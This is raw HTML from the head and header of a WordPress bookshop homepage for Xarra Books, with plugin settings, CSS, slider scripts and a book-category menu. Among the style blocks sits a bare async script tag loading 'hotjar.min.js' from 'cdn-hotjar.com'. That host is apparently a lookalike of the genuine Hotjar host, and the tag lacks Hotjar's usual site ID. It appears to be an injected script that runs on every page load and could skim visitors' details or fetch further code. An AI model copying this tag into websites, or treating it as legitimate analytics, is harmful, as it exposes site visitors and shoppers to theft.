var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"8617efe3c9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6ce07a1127","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/pages/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455289130875{background-color: #f5f5f5 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://xarrabooks.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=4e06d1a7" defer async></script>
<script src="https://xarrabooks.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=4e06d1a7" defer async></script>
<script src="https://xarrabooks.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=4e06d1a7" defer async></script>
<script src="https://xarrabooks.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=4e06d1a7" defer async></script>
<script src="https://xarrabooks.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=4e06d1a7" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-3',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":400,"sliderWidth":1200,"sliderHeight":400,"slideWidth":1200,"slideHeight":400},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":400,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":233,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":106,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":9000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-8bb59bd65645ef7483c0d78e3795fa58-dot ","mode":"","action":"click"})}})})});</script></head>

<body data-rsssl=1 class="home page-template-default page page-id-53 custom-background theme-booklovers woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621 elementor-page elementor-page-53">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
